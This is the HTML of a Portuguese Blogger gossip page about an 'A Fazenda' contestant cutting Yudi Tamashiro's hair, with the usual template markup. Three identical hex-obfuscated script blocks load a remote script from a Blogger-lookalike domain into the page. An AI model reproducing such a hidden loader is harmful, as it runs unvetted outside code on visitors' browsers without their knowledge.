<a href="http://ravieroficial.blogspot.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html"><img alt="A Fazenda" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE=s0-d"></a></div>
<br />
<b><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">A cada dia que passa, os peões da sexta temporada da&nbsp;</span><em style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;">Fazenda</em><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">&nbsp;revelam dotes inimagináveis.</span><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">Nesta segunda-feira (1º) foi a vez de Mateus Verdelho provar que, além de modelo e DJ, ele daria&nbsp; um ótimo cabeleireiro. O peão deu um trato no cabelo de Yudi.&nbsp;</span><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">Depois de descolorir o cabelo, o ídolo teen reclamou que o resultado não ficou tão bom porque o cabelo dele estava muito grande.</span><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">Foi aí que o modelo se ofereceu para fazer o trabalho. Gominho e Aryane Steinkopf acompanharam o corte e elogiaram o modelo.</span><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><br style="background-color: white; border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 18px;">&#8212; O mateus tá parecendo aqueles cabeleireiros fashion!</span></b>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/Fazenda' rel='tag'>Fazenda</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html&text=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro | https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/07/vamos-casar-entao-dispara-yudi.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/07/mateus-e-yudi-entram-na-moda-de-ivo-e.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/Fazenda'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='Fazenda'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=6281523538568045738&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tirgNogdAC1c1NQbC-SbH_1ZJNGu1yOlp1qVkBqzOk5mG34igV7ZdsD11rNutVlh_HXiby0aw7qph_z1TMv07hlNgb-HSU7waHedRkR4pG9O4KzI0-H0dWJ2MHl8LvQ0hoPD7NQKJ33Ha0OEhMwMfXo1TBYFdYa_Vr=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'>Band não renova contrato de Nadja Haddad</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>
<img alt='Número de mortos em Portugal dobra para 12' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbp6Qh-lYWXGgEUzIjHR1Bd_9zk3f74OAe5Y2OSXySzQe9kO_FtnLfbtS7riwhcNbEuYV0lfMLEJe7nCGq5T_8qmOnA7LBhm3-HpD74bazTgiK26iiYlm6C7YqwSWs1e7Ja8GJMmab8PYA/w72-h72-p-k-no-nu/Header-1420x500-PT-1420x500.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>Número de mortos em Portugal dobra para 12</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>
<img alt='BOMBA: Fox e Record News podem fazer parceria' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDgksctrCsI-xMswHx7_vY1T_Uzo5BU8Vfr_w38iZNEU1syHhdC7RGjw3_bdwIbJhYIFPLTfj9Kkg6y3h3yeHJOIdWUnUG6nW86jql2IH3egIz2x2BHvCQk1KlrEmmYPBfFQ=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BOMBA</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>BOMBA: Fox e Record News podem fazer parceria</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 16, 2012</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>
<img alt='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/w72-h72-p-k-no-nu/canibalismo-biblia-noticias-seu-history-2.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>curiosidades</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 05, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' title='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  '>
<img alt='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufcNTVV5P-MiFsnPBJNb-DjDqQ5OarXoCT4rDsTyemNKURnk_leIZ-Wwh_vzglwK4cr-u9XRrs9HJ_OiXcS7kKKCGlIkdDggHankonFsf5hoFUkxrCDQLhCqHg4a812-Xfle-eIrRN0ojKMqKEJvzTBNmSxVJv2qOHXGuK4GIJyszRzKK0=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' title='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  '>Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>outubro 28, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/07/chiquititas-estreia-com-13-pontos-na.html' title='“Chiquititas” estreia com 13 pontos na Grande São Paulo '>
<img alt='“Chiquititas” estreia com 13 pontos na Grande São Paulo ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCPsvQC56Xa_DUhtHcolnuSxZh1lCE7xPU_prIRNQJeFfZ7BFPO-BGhzPj7-8eSLXzx8b3H4NMjM_YO2wGDSKAADEH-jY-uDFCKIk9vxvg3dlL6xQxN1xuBFqlMPfxPpi-Tg=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/07/chiquititas-estreia-com-13-pontos-na.html' title='“Chiquititas” estreia com 13 pontos na Grande São Paulo '>&#8220;Chiquititas&#8221; estreia com 13 pontos na Grande São Paulo </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 16, 2013</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html&text=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro | https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html&text=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html&media=&description=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html&title=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro&body=https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
